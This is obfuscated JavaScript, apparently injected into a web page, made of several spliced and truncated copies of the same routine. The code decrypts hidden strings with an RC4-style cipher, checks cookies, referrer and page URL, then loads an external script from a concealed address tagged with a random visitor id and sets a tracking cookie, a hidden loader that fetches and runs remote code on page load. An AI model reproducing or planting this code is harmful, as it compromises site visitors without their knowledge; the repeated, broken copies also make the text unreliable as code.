y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const 